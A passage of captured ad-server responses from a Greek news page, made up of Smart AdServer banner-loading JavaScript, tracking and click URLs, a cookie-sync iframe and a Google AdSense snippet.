3-8954-1a13940703a4&eqs=c4328578fb9337159c05fc6c85b2bd95a8fef31c',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
			viewcount:'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80652&pid=1930407&iid=12103820&sid=7767227220&scriptid=99340&opid=ed14dc4f-86e4-4e33-8954-1a13940703a4&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=ed14dc4f-86e4-4e33-8954-1a13940703a4&gdpr=0&key=viewcount&num1=0&num3=&cid=31796087&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj12103820 = new Banner(config);
			newObj12103820.init();
		}
	});
})(window.sas);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www8.smartadserver.com/h/nshow?siteid=637925&pgid=1930407&fmtid=80262&tag=sas_80262&tmstp=7767227220&visit=S&acd=1769060449064&opid=af13ebe3-9703-4423-86f4-58eb93f9d0a8&opdt=1769060449064&ckid=6021057809186124818&cappid=6021057809186124818&async=1&systgt=%24qc%3D4787745%3B%24ql%3DHigh%3B%24qpc%3D43201%3B%24qpc%3D43*%3B%24qpc%3D432*%3B%24qpc%3D4320*%3B%24qpc%3D43201*%3B%24qt%3D152_2192_12416t%3B%24dma%3D535%3B%24qo%3D6%3B%24b%3D16999%3B%24o%3D12100%3B%24sw%3D1280%3B%24sh%3D600%3B%24wpc%3D3965%3B%24wpc%3D12554%3B%24wpc%3D12548%3B%24wpc%3D4236%3B%24wpc%3D7930%3B%24wpc%3D8640%3B%24wpc%3D8644%3B%24wpc%3D8260%3B%24wpc%3D8645%3B%24wpc%3D7983%3B%24wpc%3D32113%3B%24wpc%3D8142%3B%24wpc%3D7933%3B%24wpc%3D8197%3B%24wpc%3D8258%3B%24wpc%3D8261%3B%24wpc%3D8259%3B%24wpc%3D8646%3B%24wpc%3D8643%3B%24wpc%3D18396%3B%24wpc%3D17997%3B%24wpc%3D19120%3B%24wpc%3D30017%3B%24wpc%3D21051%3B%24wpc%3D21052%3B%24wpc%3D21055%3B%24wpc%3D21056%3B%24wpc%3D21057%3B%24wpc%3D21058%3B%24wpc%3D21059%3B%24wpc%3D21060%3B%24wpc%3D21061%3B%24wpc%3D20276%3B%24wpc%3D21022%3B%24wpc%3D21043%3B%24wpc%3D20583%3B%24wpc%3D20357%3B%24wpc%3D20922%3B%24wpc%3D20925%3B%24wpc%3D20738%3B%24wpc%3D18975%3B%24wpc%3D18976%3B%24wpc%3D20612%3B%24wpc%3D20948%3B%24wpc%3D20801%3B%24wpc%3D21042%3B%24wpc%3D20835%3B%24wpc%3D20149%3B%24wpc%3D20846%3B%24wpc%3D20634%3B%24wpc%3D20279%3B%24wpc%3D20755%3B%24wpc%3D21026%3B%24wpc%3D20926%3B%24wpc%3D20333%3B%24wpc%3D18967%3B%24wpc%3D18970%3B%24wpc%3D20697%3B%24wpc%3D20413%3B%24wpc%3D21034%3B%24wpc%3D20686%3B%24wpc%3D20759%3B%24wpc%3D20403%3B%24wpc%3D20701%3B%24wpc%3D20698%3B%24wpc%3D20806%3B%24wpc%3D21033%3B%24wpc%3D19119%3B%24wpc%3D19121%3B%24wpc%3D19122%3B%24wpc%3D19127%3B%24wpc%3D19128%3B%24wpc%3D19130%3B%24wpc%3D19147%3B%24wpc%3D19150%3B%24wpc%3D19151%3B%24wpc%3D19153%3B%24wpc%3D19155%3B%24wpc%3D19158%3B%24wpc%3D19160%3B%24wpc%3D19162%3B%24wpc%3D19164%3B%24wpc%3D19166%3B%24wpc%3D19168%3B%24wpc%3D19170%3B%24wpc%3D19171%3B%24wpc%3D19174%3B%24wpc%3D19175%3B%24wpc%3D19178%3B%24wpc%3D19180%3B%24wpc%3D19181%3B%24wpc%3D19183%3B%24wpc%3D19185%3B%24wpc%3D19187%3B%24wpc%3D19190%3B%24wpc%3D19192%3B%24wpc%3D19193%3B%24wpc%3D19194%3B%24wpc%3D19196%3B%24wpc%3D19198%3B%24wpc%3D19200%3B%24wpc%3D19202%3B%24wpc%3D19205%3B%24wpc%3D72208%3B%24wpc%3D72300%3B%24wpc%3D44380%3B%24wpc%3D19596%3B%24wpc%3D72085%3B%24wpc%3D72202%3B%24wpc%3D20324%3B%24wpc%3D72287%3B%24wpc%3D19453%3B%24wpc%3D72198%3B%24wpc%3D19549%3B%24wpc%3D19740%3B%24wpc%3D19300%3B%24wpc%3D19516%3B%24wpc%3D42286%3B%24wpc%3D19464%3B%24wpc%3D19465%3B%24wpc%3D72204%3B%24wpc%3D72307%3B%24wpc%3D72244%3B%24wpc%3D72245%3B%24wpc%3D21514%3B%24wpc%3D21471%3B%24wpc%3D39986%3B%24wpc%3D39936%3B%24wpc%3D68246%3B%24wpc%3D39934%3B%24wpc%3D39937%3B%24wpc%3D39988%3B%24wpc%3D71941%3B%24wpc%3D68247%3B%24wpc%3D39991%3B%24wpc%3D38921%3B%24wpc%3D39091%3B%24wpc%3D38928%3B%24wpc%3D39131%3B%24wpc%3D39132%3B%24wpc%3D40834%3B%24wpc%3D40841%3B%24wpc%3D40843%3B%24wpc%3D42909%3B%24wpc%3D42915%3B%24wpc%3D42920%3B%24wpc%3D44675%3B%24wpc%3D43775%3B%24wpc%3D43776&tgt=width%3D1280%3Bbrowser_language%3Den-US%40posix%3BeqCategory%3Dros%3B%3B%24dt%3D1t%3B%24dma%3D535&pgDomain=https%3A%2F%2Fnewsique.gr%2Fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2F&noadcbk=sas.noad&us_privacy=1NNN&schain=1.0%2C1!adweb.gr%2C637925%2C1%2C%2C%2C&dmodel=unknown&dmake=Apple&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=af13ebe3-9703-4423-86f4-58eb93f9d0a8&insid=12106165
body_size: 4142
content:
/*_hs_*/;!function () {
	if (!window.sas_snippets) {
		window.sas_snippets = {
			"csync": "1"
		};
		if (navigator && navigator.platform) { {
				var sasIsIosUiwebview = false;
				if (navigator.platform.substr(0, 2) === 'iP') { {
						var lte9 = /constructor/i.test(window.HTMLElement);
						var nav = window.navigator,
						ua = nav.userAgent,
						idb = !!window.indexedDB;
						if (ua.indexOf('Safari') !== -1 && ua.indexOf('Version') !== -1 && !nav.standalone) { {
								sasIsIosUiwebview = false;

							}
						} else if ((!idb && lte9) || !window.statusbar.visible) { {
								sasIsIosUiwebview = true;

							}
						} else if ((window.webkit && window.webkit.messageHandlers) || !lte9 || idb) { {
								sasIsIosUiwebview = true;

							}
						}

					}
				}
				if (!sasIsIosUiwebview) {
					var iframe = document.createElement("iframe");
					iframe.scrolling = 'no';
					iframe.frameBorder = 0;
					iframe.width = 0;
					iframe.height = 0;
					iframe.style.margin = 0;
					iframe.style.padding = 0;
					iframe.style.display = 'none';
					iframe.style.width = '0px';
					iframe.style.height = '0px';
					iframe.style.visibility = 'hidden';
					var dc_id = "16";
					if (dc_id === "5") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=us-east";
					}else if (dc_id === "8") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=apac";
					} else {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=eu";
					}
					document.body.appendChild(iframe);
				}
			}
		}
	}
}
();
;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_80262", formatId: 80262 }, "sas_80262");;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(12106165),
		pageId: '1930407',
		pgDomain: 'https%3a%2f%2fnewsique.gr',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80262&pid=1930407&iid=12106165&sid=7767227220&scriptid=99340&opid=af13ebe3-9703-4423-86f4-58eb93f9d0a8&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=af13ebe3-9703-4423-86f4-58eb93f9d0a8&gdpr=0',
		formatId: Number(80262),
		tagId: 'sas_80262',
		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String(''),
		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(0),
		dsa: String(''),
		creative: {
			id: Number(31802229),
			url: '',
			type: Number(0),
			width: Number(('970' === '100%') ? 0 : '970'),
			height: Number(('250' === '100%') ? 0 : '250'),
			clickUrl: 'https://use2.smartadserver.com/click?imgid=31802229&insid=12106165&pgid=1930407&fmtid=80262&ckid=6021057809186124818&uii=4643303734980360707&acd=1769060451343&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=af13ebe3-9703-4423-86f4-58eb93f9d0a8&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=af13ebe3-9703-4423-86f4-58eb93f9d0a8&eqs=bb97607193b4b6c84b93cb38ecbd7d81f10ec7f8&go=',
			clickUrlArray: ["https://use2.smartadserver.com/click?imgid=31802229&insid=12106165&pgid=1930407&fmtid=80262&ckid=6021057809186124818&uii=4643303734980360707&acd=1769060451343&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=af13ebe3-9703-4423-86f4-58eb93f9d0a8&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=af13ebe3-9703-4423-86f4-58eb93f9d0a8&eqs=bb97607193b4b6c84b93cb38ecbd7d81f10ec7f8&go="],
			oryginalClickUrl: '',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String('<scr'+'ipt async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7212588091235368"\r\n'+'     crossorigin="anonymous"></scr'+'ipt>\r\n'+'<!-- newsique.gr_direct_970x250 -->\r\n'+'<ins class="adsbygoogle"\r\n'+'     style="display:inline-block;width:970px;height:250px"\r\n'+'     data-ad-client="ca-pub-7212588091235368"\r\n'+'     data-ad-slot="5053942944"></ins>\r\n'+'<scr'+'ipt>\r\n'+'     (adsbygoogle = window.adsbygoogle || []).push({});\r\n'+'</scr'+'ipt>'),
			creativeCountPixelUrl: 'https://use2.smartadserver.com/h/aip?uii=4643303734980360707&tmstp=7767227220&ckid=6021057809186124818&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&acd=1769060451343&envtype=0&siteid=637925&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&gdpr=0&opid=af13ebe3-9703-4423-86f4-58eb93f9d0a8&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=af13ebe3-9703-4423-86f4-58eb93f9d0a8&visit=S&statid=1&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&capp=0&mcrdbt=0&insid=12106165&imgid=31802229&pgid=1930407&fmtid=80262&isLazy=0&scriptid=99340',
			creativeClickCountPixelUrl: 31802229 ? 'https://use2.smartadserver.com/h/cp?imgid=31802229&insid=12106165&pgid=1930407&fmtid=80262&ckid=6021057809186124818&uii=4643303734980360707&acd=1769060451343&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=af13ebe3-9703-4423-86f4-58eb93f9d0a8&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=af13ebe3-9703-4423-86f4-58eb93f9d0a8&eqs=bb97607193b4b6c84b93cb38ecbd7d81f10ec7f8' : 'https://use2.smartadserver.com/h/micp?imgid=0&insid=12106165&pgid=1930407&fmtid=80262&ckid=6021057809186124818&uii=4643303734980360707&acd=1769060451343&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=af13ebe3-9703-4423-86f4-58eb93f9d0a8&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=af13ebe3-9703-4423-86f4-58eb93f9d0a8&eqs=bb97607193b4b6c84b93cb38ecbd7d81f10ec7f8',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
			viewcount:'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80262&pid=1930407&iid=12106165&sid=7767227220&scriptid=99340&opid=af13ebe3-9703-4423-86f4-58eb93f9d0a8&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=af13ebe3-9703-4423-86f4-58eb93f9d0a8&gdpr=0&key=viewcount&num1=0&num3=&cid=31802229&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj12106165 = new Banner(config);
			newObj12106165.init();
		}
	});
})(window.sas);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www8.smartadserver.com/h/nshow?siteid=637925&pgid=1930407&fmtid=80264&tag=sas_80264&tmstp=7767227220&visit=S&acd=1769060449064&opid=cef30f6a-f319-4913-b72e-51ced53c72e4&opdt=1769060449064&ckid=6021057809186124818&cappid=6021057809186124818&async=1&systgt=%24qc%3D4787745%3B%24ql%3DHigh%3B%24qpc%3D43201%3B%24qpc%3D43*%3B%24qpc%3D432*%3B%24qpc%3D4320*%3B%24qpc%3D43201*%3B%24qt%3D152_2192_12416t%3B%24dma%3D535%3B%24qo%3D6%3B%24b%3D16999%3B%24o%3D12100%3B%24sw%3D1280%3B%24sh%3D600%3B%24wpc%3D3965%3B%24wpc%3D12554%3B%24wpc%3D12548%3B%24wpc%3D4236%3B%24wpc%3D7930%3B%24wpc%3D8640%3B%24wpc%3D8644%3B%24wpc%3D8260%3B%24wpc%3D8645%3B%24wpc%3D7983%3B%24wpc%3D32113%3B%24wpc%3D8142%3B%24wpc%3D7933%3B%24wpc%3D8197%3B%24wpc%3D8258%3B%24wpc%3D8261%3B%24wpc%3D8259%3B%24wpc%3D8646%3B%24wpc%3D8643%3B%24wpc%3D18396%3B%24wpc%3D17997%3B%24wpc%3D19120%3B%24wpc%3D30017%3B%24wpc%3D21051%3B%24wpc%3D21052%3B%24wpc%3D21055%3B%24wpc%3D21056%3B%24wpc%3D21057%3B%24wpc%3D21058%3B%24wpc%3D21059%3B%24wpc%3D21060%3B%24wpc%3D21061%3B%24wpc%3D20276%3B%24wpc%3D21022%3B%24wpc%3D21043%3B%24wpc%3D20583%3B%24wpc%3D20357%3B%24wpc%3D20922%3B%24wpc%3D20925%3B%24wpc%3D20738%3B%24wpc%3D18975%3B%24wpc%3D18976%3B%24wpc%3D20612%3B%24wpc%3D20948%3B%24wpc%3D20801%3B%24wpc%3D21042%3B%24wpc%3D20835%3B%24wpc%3D20149%3B%24wpc%3D20846%3B%24wpc%3D20634%3B%24wpc%3D20279%3B%24wpc%3D20755%3B%24wpc%3D21026%3B%24wpc%3D20926%3B%24wpc%3D20333%3B%24wpc%3D18967%3B%24wpc%3D18970%3B%24wpc%3D20697%3B%24wpc%3D20413%3B%24wpc%3D21034%3B%24wpc%3D20686%3B%24wpc%3D20759%3B%24wpc%3D20403%3B%24wpc%3D20701%3B%24wpc%3D20698%3B%24wpc%3D20806%3B%24wpc%3D21033%3B%24wpc%3D19119%3B%24wpc%3D19121%3B%24wpc%3D19122%3B%24wpc%3D19127%3B%24wpc%3D19128%3B%24wpc%3D19130%3B%24wpc%3D19147%3B%24wpc%3D19150%3B%24wpc%3D19151%3B%24wpc%3D19153%3B%24wpc%3D19155%3B%24wpc%3D19158%3B%24wpc%3D19160%3B%24wpc%3D19162%3B%24wpc%3D19164%3B%24wpc%3D19166%3B%24wpc%3D19168%3B%24wpc%3